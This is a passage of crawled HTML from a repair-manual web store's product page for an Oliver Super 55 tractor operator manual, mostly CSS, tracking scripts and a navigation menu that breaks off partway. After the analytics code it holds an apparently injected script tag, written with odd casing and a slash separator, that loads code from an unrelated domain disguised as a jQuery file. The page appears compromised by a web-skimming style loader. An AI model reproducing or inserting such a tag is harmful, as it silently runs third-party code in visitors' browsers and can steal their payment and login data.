

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/OL-O-SUP55
body_size: 15556
content:
<!DOCTYPE html>
<html>
<head>
<title>Oliver Super 55 Tractor Operator Manual</title>
<meta name="keywords" content="oliver, super, 55, jensales, ol-o-sup55, manual, tractor, operator, operator\'s, util, utility, g, d">
<meta name="description" content="Oliver Super 55 Tractor Operator Manual">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769455850659); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769418010343"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_630286664_bounds', {"handle": "productreview_review_630286664_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769455850659"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
